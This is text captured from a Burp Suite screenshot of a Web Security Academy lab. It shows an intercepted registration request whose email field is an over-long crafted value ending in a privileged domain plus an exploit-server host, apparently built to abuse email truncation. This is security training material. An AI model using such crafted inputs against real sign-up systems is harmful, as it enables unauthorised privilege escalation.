 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0ac5008003d10596803353e500fa00f1.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
04:57:13 21 Au... HTTP → Request POST https://0ac5008003d10596803353e500fa00f1.web-security-academy.net/register
04:57:17 21 Au... WS → To server https://0ac5008003d10596803353e500fa00f1.web-security-academy.net/academyLabHeader 4
04:57:17 21 Au... WS ← To client https://0ac5008003d10596803353e500fa00f1.web-security-academy.net/academyLabHeader 4
04:57:19 21 Au... WS ← To client https://exploit-0a5c003f033505d680de525d016f0096.exploit-server.net/academyLabHeader 4
Request
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: 0ac5008003d10596803353e500fa00f1.web-security-academy.net
3 Cookie: session=3sfX9MJEIUGu4jS8qZYnW3DBhm8k9daB
4 Content-Length: 392
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ac5008003d10596803353e500fa00f1.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
Search 0 highlights
Inspector
Back
email
Value
dddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
dddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
dddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
dddddddddddddddddddddddddddddddddddddddddddddddddddd%40dontwan
nacry.com.exploit-0a5c003f033505d680de525d016f0096.exploit-ser
ver.net
Decoded from: URL encoding
dddddddddddddddddddddddddddddddddddddddddddddddddddddddddddddd
Inspector
Notes
Event log (4) All issues Memory: 343.7MB Disabled